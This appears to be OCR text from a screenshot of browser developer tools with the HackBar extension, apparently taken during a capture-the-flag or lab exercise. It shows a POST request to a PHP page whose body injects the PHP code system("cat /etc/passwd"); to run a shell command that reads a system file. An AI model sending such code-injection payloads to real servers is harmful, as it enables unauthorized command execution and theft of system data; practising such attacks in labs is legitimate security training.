 元素 控制台 源代码/来源 性能数据分析 网络 性能 内存 应用 Lighthouse 记录器 HackBar EditThisCookie AdBlock 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://158.247.240.30:10881/yijing_cybersecurity.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
yijingnb=system("cat /etc/passwd"); Upgrade-Insecure-Requests 1